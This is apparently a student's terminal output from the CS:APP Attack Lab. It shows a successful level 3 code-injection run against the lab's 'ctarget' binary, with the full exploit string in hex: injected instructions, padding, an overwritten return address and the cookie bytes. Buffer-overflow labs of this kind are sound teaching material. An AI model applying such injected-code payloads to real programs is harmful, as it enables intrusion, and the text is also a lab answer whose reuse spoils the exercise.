 root@Zyan:/home/Zyan/codes/CA_CSAPP/lab3# ./ctarget -qi raw3.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA
18 40 00 C3 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11
 11 11 11 11 11 11 11 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 0
0